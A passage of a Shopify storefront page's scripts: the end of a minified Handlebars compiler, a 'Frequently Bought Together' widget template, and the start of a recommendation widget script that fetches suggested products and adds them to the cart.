this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script>


  <script id="ba-freq" type="text/x-handlebars-template">
  <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2   "
        style="">
    <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together
    </h2>
    <div class="ba-products-list">
      {{#products}}
        <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}">
          <a href="/products/{{handle}}" target="_blank">
            <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale
            </span>
            <img src='{{image}}'/>
          </a>
        </div>
      {{/products}}
    </div>
    <div class="ba-clear"></div>
    <div class="ba-product-form">
      <span id="ba-total-price-cont">
        <span id="ba-total-price-title">Total Price</span>:
        <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898">
        </span>
      </span>
      <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart
      </button>
    </div>

    <ul class="ba-products-input">
      {{#products}}
        <li data-product-id="{{id}}">
          <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}}
            <strong>
              <span class="this-item">This item:</span>
              <span class="product-title" style="color:#111111">{{{title}}}</span>
            </strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}}
            <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}
            </a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}}
            <div class="ba-product-variants-container">
              <select class="ba-product-variant-select">
                {{#variants}}
                  
                    <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}
              </select>
            </div>
          {{/ifMoreThan}}
          <span class="ba-product-price-container">
            <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}
            </span>
            <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}
            </span>
          </span>
        </li>
      {{/products}}
    </ul>
  </div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec-dis",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
